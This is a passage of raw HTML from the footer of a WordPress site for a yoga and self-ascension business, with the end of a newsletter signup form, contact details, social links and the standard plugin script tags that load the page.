					style.appendChild( document.createTextNode( '#wpforms-117986-field_2-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-117986-field_2-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-117986-field_2-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="117986"><input type="hidden" name="page_title" value="Tan Natural Newsletter Subscribe Instagram Post (1)"><input type="hidden" name="page_url" value="https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="86784"><input type="hidden" name="wpforms[post_id]" value="86784"><button type="submit" name="wpforms[submit]" id="wpforms-submit-117986" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ededfb4 elementor-widget elementor-widget-heading" data-id="ededfb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">By submitting this form, you are consenting to receive marketing emails from: TOSA Center, 475 Main Street, Fort Kent, ME, 04743, US. You can revoke your consent to receive emails at any time by using the SafeUnsubscribe®<br><span style="letter-spacing: 0.2px"> link, found at the bottom of every email.&nbsp;Emails are serviced by Constant Contact.</span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c24b838 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c24b838" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40079fc" data-id="40079fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e46991 elementor-widget elementor-widget-image" data-id="0e46991" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://iamkira.net/">
							<img width="2521" height="1020" src="https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok.png" class="attachment-full size-full wp-image-143067" alt="" srcset="https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok.png 2521w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-300x121.png 300w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-822x333.png 822w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-150x61.png 150w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-768x311.png 768w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-1536x621.png 1536w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-2048x829.png 2048w, https://iamkira.net/wp-content/uploads/2024/08/KIRA-horizontal-goldenok-500x202.png 500w" sizes="(max-width: 2521px) 100vw, 2521px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c849cc7 elementor-widget elementor-widget-heading" data-id="c849cc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">"Joy is not just for the few. Bliss and serenity are not just for the spiritually accomplished. They are your birthright!"</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee0d0f4" data-id="ee0d0f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8515aa elementor-widget elementor-widget-heading" data-id="f8515aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4ff1713 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ff1713" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8b9067b" data-id="8b9067b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b48c290 elementor-widget elementor-widget-heading" data-id="b48c290" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Let's Talk</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b0d71b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2b0d71b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday – Friday 9am – 4pm ET</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">877-344-TOSA (8672)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="skiptranslate">support@selfascension.com</span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-52d37db elementor-widget elementor-widget-heading" data-id="52d37db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us On</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4cbd6f2 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4cbd6f2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0c7b399" href="https://www.facebook.com/iamkiraasyouare" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7325234" href="https://www.instagram.com/sriandkiraofficial/?hl=af" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9f2c42d" href="https://www.youtube.com/user/OfficialSriandKira" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4999e0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4999e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd4ebbf" data-id="cd4ebbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed87f3 elementor-widget elementor-widget-image" data-id="2ed87f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="209" height="183" src="https://iamkira.net/wp-content/uploads/2024/08/Logo.png" class="attachment-full size-full wp-image-93779" alt="" srcset="https://iamkira.net/wp-content/uploads/2024/08/Logo.png 209w, https://iamkira.net/wp-content/uploads/2024/08/Logo-150x131.png 150w" sizes="(max-width: 209px) 100vw, 209px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2d2b8c1 elementor-widget elementor-widget-heading" data-id="2d2b8c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">"Joy is not just for the few. Bliss and serenity are not just for the spiritually accomplished. They are your birthright!"</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34a427d" data-id="34a427d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc2019a elementor-widget elementor-widget-heading" data-id="cc2019a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-12237a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12237a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About Sri &amp; Kira </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Yoga of Self-Ascension </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Art of Ascended Living </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Explore </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Home Study Classes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-00a6314" data-id="00a6314" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f9d09 elementor-widget elementor-widget-heading" data-id="e8f9d09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64d0f4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64d0f4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Avesa Quantum Healing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mastery Mentorship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1628260" data-id="1628260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d04dc41 elementor-widget elementor-widget-heading" data-id="d04dc41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Let's Talk</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-851b046 elementor-widget elementor-widget-heading" data-id="851b046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Monday – Friday 9am – 4pm ET<br>
877-344-TOSA (8672)<br>
TOSA.Center</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2425227 elementor-widget elementor-widget-heading" data-id="2425227" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us On</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-032338d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="032338d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-80aebe6" href="https://www.facebook.com/SriAndKiraOfficial" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7325234" href="https://www.instagram.com/sriandkiraofficial/?hl=af" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9f2c42d" href="https://www.youtube.com/user/OfficialSriandKira" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51a7fae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51a7fae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4395df3" data-id="4395df3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26bcb48 elementor-widget elementor-widget-heading" data-id="26bcb48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">© 2025 I AM... Kira | All Rights Reserved</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://iamkira.net/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://iamkira.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://iamkira.net/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//iamkira.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://iamkira.net/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.4' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
</style>
<script src="https://iamkira.net/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.1" id="ctct_frontend_forms-js"></script>
<script src="https://iamkira.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://iamkira.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://iamkira.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/iamkira.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://iamkira.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="//iamkira.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//iamkira.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://iamkira.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/iamkira.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://iamkira.net/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/iamkira.net\/wp-admin\/admin-ajax.php","nonce":"2e306ba220","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://iamkira.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://iamkira.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="woonp-frontend-js-extra">
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
</script>
<script src="https://iamkira.net/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.0" id="woonp-frontend-js"></script>
<script src="https://iamkira.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://iamkira.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://iamkira.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://iamkira.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"container":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/iamkira.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iamkira.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iamkira.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d15970fde"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":86784,"title":"Tan%20Natural%20Newsletter%20Subscribe%20Instagram%20Post%20%281%29%20-%20I%20AM...%20Kira%20Yoga%20of%20Self-Ascension","excerpt":"","featuredImage":false}};
</script>
<script src="https://iamkira.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://iamkira.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://iamkira.net/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://iamkira.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfY6SMaAAAAAGELnVMsbhbiiquc71CbiAT6Xezx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://iamkira.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfY6SMaAAAAAGELnVMsbhbiiquc71CbiAT6Xezx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://iamkira.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://iamkira.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://iamkira.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://iamkira.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://iamkira.net/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/js/photoswipe.js?ver=3.6" id="wcevzw-custom-photoswipe-js"></script>
<script src="https://iamkira.net/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.6.2" id="hfe-frontend-js-js"></script>
<script id="gt_widget_script_42283030-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42283030'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-42283030","custom_css":"#gt-wrapper-82197052 {\r\n    background-color: #fff !Important;\r\n    border-radius: 50PX  !Important;\r\n    padding: 4px 6px 10px !Important;\r\n    width: 24.7% !Important;\r\n}\r\n\r\n#gt-wrapper-82197052 a {\r\n    font-size: 13px !Important;\r\n    padding: 10px 11px !Important;\r\n    border-radius: 50px !Important;\r\n}\r\n\r\n#gt-wrapper-82197052 .gt-current-lang {\r\n    background-color: #CFA24D !Important;\r\n}","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://iamkira.net/wp-content/plugins/gtranslate/js/ln.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/homepage/tan-natural-newsletter-subscribe-instagram-post-1/" data-gt-orig-domain="iamkira.net" data-gt-widget-id="42283030" defer></script><script id="gt_widget_script_62526025-js-before">
